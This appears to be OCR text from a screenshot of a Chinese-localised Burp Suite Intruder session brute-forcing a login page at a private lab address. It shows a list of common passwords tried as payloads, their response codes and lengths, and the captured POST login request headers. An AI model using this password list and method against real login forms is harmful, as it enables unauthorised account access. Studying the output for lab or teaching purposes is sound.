 攻击 保存 列 3. Intruder attack of 192.168.168.131 - Temporary attack - Not saved to project file
结果 目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... 有效载荷 状态(Status) 错误(Err... 超时 长度(Le... 注释(Comment)
1957 happy 302 718
0 302 557
1 !@#$% 302 557
2 !@#$%^ 302 557
3 !@#$%^& 302 557
4 !@#$%^&* 302 557
5 !root 302 557
6 $SRV 302 557
7 $secure$ 302 557
8 *3noguru 302 557
9 @#$%^& 302 557
10 A.M.I 302 557
11 ABC123 302 557
12 ACCESS 302 557
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.168.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.168.131
10 Connection: close
11 Referer: http://192.168.168.131/
12 Upgrade-Insecure-Requests: 1
13
搜索(Search)... 没有匹配
已完成